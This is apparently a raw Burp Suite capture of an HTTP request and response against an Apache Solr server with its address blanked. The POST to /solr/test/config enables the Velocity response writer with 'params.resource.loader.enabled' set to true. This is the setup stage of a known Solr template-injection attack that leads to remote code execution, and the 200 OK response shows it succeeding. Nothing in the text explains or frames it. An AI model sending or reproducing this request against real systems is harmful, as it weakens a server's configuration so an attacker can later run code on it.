 Go
Cancel
<
>
Target: http://1:8983
?
Request
Response
Raw Params Headers Hex JSON Beautifier
Raw Headers Hex JSON Beautifier
POST /solr/test/config HTTP/1.1
Host: :8983
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://:8983/solr/
Accept-Language:
zh-CN,zh-HK;q=0.9,zh;q=0.8,en-GB;q=0.7,en;q=0.6,bo-CN;q=0.5,bo;q=0.4
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":3631},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}